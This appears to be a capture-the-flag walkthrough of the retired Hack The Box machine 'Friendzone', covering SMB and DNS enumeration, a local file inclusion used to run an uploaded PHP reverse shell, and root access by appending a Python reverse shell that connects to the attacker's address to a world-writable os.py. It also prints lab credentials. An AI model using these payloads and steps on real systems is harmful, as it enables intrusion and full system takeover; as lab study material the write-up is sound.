
Friendzone is another OSCP-like box from the HTB ‘retired’ archive.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.123 |tee -a friend.txt

We see that the target has a domain server running on port 53, so add friendzone.htb to the /etc/hosts file.
Run nmap again with the -sC flag set, it will run default enumeration scripts.
nmap -sC 10.10.10.123
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn
443/tcp open https
|_http-title: FriendZone escape software
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds
Host script results:
|_clock-skew: mean: -38m55s, deviation: 1h09m16s, median: 1m03s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2020-03-05T23:20:15+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-05T21:20:15
|_ start_date: N/A
The information on port 443 also gives us friendzone.red to add to /etc/hosts.
Samba Enumeration
Enum4linux is an excellent tool for enumerating smb and samba servers. The scan takes a while, but returns some helpful information.
enum4linux 10.10.10.123
Some shares are found…

Smbmap can help quickly enumerate the available shares.
smbmap -H 10.10.10.123 -R

We can also retrieve the file with smbmap:
smbmap -H 10.10.10.123 --download 'general\creds.txt'
The contents are a set of admin credentials.
creds for the admin THING:
admin:WORKWORKHhallelujah@#
I decided to start enumerating the web services, looking for some login page or prompt. Browsing to friendzone.htb drew a blank, but friendzone.red led me to an interesting page.

The page source, doesn’t give us much info, so I try enumerating directories with gobuster.
gobuster dir -u http://friendzone.red/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh
I also add friendzoneportal.red to the /etc/hosts file, and decide to use dig to find any more
domains being hosted.
dig axfr friendzone.red @10.10.10.123
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 91 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Thu Mar 05 17:55:23 EST 2020
;; XFR size: 8 records (messages 1, bytes 289)
I add administrator1.friendzone.red hr.friendzone.red and uploads.friendzone.red to the /etc/hosts file.
The enumeration seemed to be full of dead ends.
At last the https service gave us something different to look at…
https://friendzone.red

And there was a hint in the page source.

Taking a look, we find some base64 string to decode.
I notice that the string changes every time the page refreshes…in the source-code, we get a hint as to why.
<p>Testing some functions !</p><p>I'am trying not to break things !</p>SUdlSkp0NE1DYjE1ODM0NTIyNzAwSGpqRGhYSFNn<!-- dont stare too much , you will be smashed ! , it's all about times and zones ! -->
Next I take a look at https://administrator1.friendzone.red, its the login I’ve been
looking for.

The login works, but the result is not quite what was expected.

We visit the page:

The page is telling the user to enter image_id=a.jpg&pagename=timestamp to see the image.
I do this and get:

It gives us a timestamp which we add, but still get Nelson laughing.
LFI
The page hints that the pagename parameter can be exploited to get an LFI (local file inclusion).
So it may be possible to get a quick reverse-shell by uploading a php-reverse-shell to a shared folder (via smbclient) and include it in the url request.
Looking back at the smbmap results, we can read and write to the Development share.
I get a copy of the php-reverse-shell from /usr/share/webshells/php/, rename it evil.php, and modify the listening ip and port as required.
Now I need to upload it. with put evil.php
smbclient //10.10.10.123/Development
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 5 16:49:58 2020
.. D 0 Wed Jan 23 16:51:02 2019
9221460 blocks of size 1024. 6338972 blocks available
smb: \> pwd
Current directory is \\10.10.10.123\Development\
smb: \> ls
. D 0 Thu Mar 5 16:49:58 2020
.. D 0 Wed Jan 23 16:51:02 2019
9221460 blocks of size 1024. 6338960 blocks available
smb: \> put evil.php
putting file evil.php as \evil.php (9.9 kb/s) (average 9.9 kb/s)
smb: \> ls
. D 0 Fri Mar 6 08:18:28 2020
.. D 0 Wed Jan 23 16:51:02 2019
evil.php A 3461 Fri Mar 6 08:18:28 2020
9221460 blocks of size 1024. 6338956 blocks available
smb: \>
It should be a simple case now of including the file, and catching the reverse shell.
After a few tries of failing to locate the Development folder, I find it in /etc/ and the exploit works.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/evil
The server adds .php to the included file, so we just need to omit that from the url request.
Privilege Escalation
To get a better shell I use the python command
python -c 'import pty;pty.spawn("/bin/bash")'
I start enumeration with the sudo su and sudo -l commands, but require a password.
Looking for suid files with find / -perm -u=s -type f 2>/dev/null doesn’t reveal any unusual binaries that catch my eye.
I next check out the webserver folder in /var/www/

mysql_data.conf instantly draws my attention, and its contents are very helpful.
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
ls /home confirms that user friend has a home directory.
Switching to user friend is simple.

Now we can grab the user flag from friend’s home directory.
cat user.txt
a9xxxxxxxxxxxxxxxxxxxxxxxxxxx11
ps aux gives a list of running processes, but nothing stands out.
I’ve used pspy before and found it highly effective for enumerating running processes, so I send it to the target and set it running.
I use a python command to serve the file: python3 -m http.server 80
I create a folder on the target to work from: mkdir /var/tmp/boo
From inside my new folder I download the binary with: wget http://10.10.14.14/pspy32
And make it executable with: chmod +x pspy32

Running the program reveals that root is running a python script /opt/server_admin/reporter.py
Looking at reporter.py it seems harmless enough!

-rwxr--r-- 1 root root 424 Jan 16 2019 reporter.py
I can not write to the file, so can’t edit it by replacing its contents or appending something.
The script calls the os library, taking a look at that reveals something interesting.

The os.pyc (bytecode) is owned by ‘friend’, and the sourcecode (os.py) is owned by root, but readable,writable and executable by anybody.
If I replace os.py with an exploit, its likely that root will run it when it executes reporter.py.
First I copy os.py as os-old.py just incase something goes wrong and I need to restore it.
Next I copypaste this python reverse shell…and append it to os.py
import pty
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.14",443))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
s.close()
To do this I use vi
vi os.py
To goto end of file and edit; press esc then GA (in capitals)
This takes you to end of file and enters input mode…
Ctrl + v pastes the clipboard.
Press esc then :wq to save and exit.
set listener …..and wait…
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.123] 35100
root@FriendZone:~# cat /root/root.txt
cat /root/root.txt
b0xxxxxxxxxxxxxxxxxxxxxxxc7
root@FriendZone:~#
I remove os.py and do mv os-old.py os.py to restore the scenario.
:)